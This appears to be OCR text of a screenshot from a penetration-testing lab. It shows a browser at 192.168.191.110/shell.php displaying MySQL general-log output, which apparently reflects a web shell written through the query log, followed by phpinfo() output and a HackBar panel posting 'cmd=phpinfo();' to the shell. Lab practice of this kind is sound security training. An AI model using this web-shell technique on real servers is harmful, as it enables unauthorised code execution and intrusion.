 不安全 192.168.191.110/shell.php New 8 11
收藏页 tool SRC Target Unity 哔哩哔哩 ( ゜- ゜)つ... GitHub: Let's build...
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 61 Query SHOW TABLE STATUS FROM `newyxcms` LIKE 'yx\_admin%' 61 Query
SELECT COUNT(*) FROM `newyxcms`.`yx_admin` 61 Quit 240815 11:59:15 62 Connect root@localhost on 62 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 62 Init DB newyxcms 62 Init DB newyxcms 62 Query SHOW VARIABLES LIKE "general%"
62 Query SHOW TABLE STATUS FROM `newyxcms` LIKE 'yx\_admin%' 62 Query SELECT COUNT(*) FROM `newyxcms`.`yx_admin` 62 Query SHOW CREATE TABLE `newyxcms`.`yx_admin` 62 Quit 240815 12:00:37 63 Connect root@localhost on 63
Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 63 Init DB newyxcms 63 Query SHOW TABLES LIKE 'yx_admin' 63 Init DB newyxcms 63 Query SHOW TABLE STATUS FROM `newyxcms` LIKE 'yx\_admin%' 63 Query SELECT CURRENT_USER() 63
Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND PRIVILEGE_TYPE='TRIGGER' 63 Query SHOW FULL COLUMNS FROM `newyxcms`.`yx_admin` 63 Quit 240815
12:00:38 64 Connect root@localhost on 64 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 64 Quit 240815 12:00:42 65 Connect root@localhost on 65 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 65 Init DB newyxcms 65 Init DB
newyxcms 65 Query SELECT '
PHP Version 5.4.45 php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.191.110/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A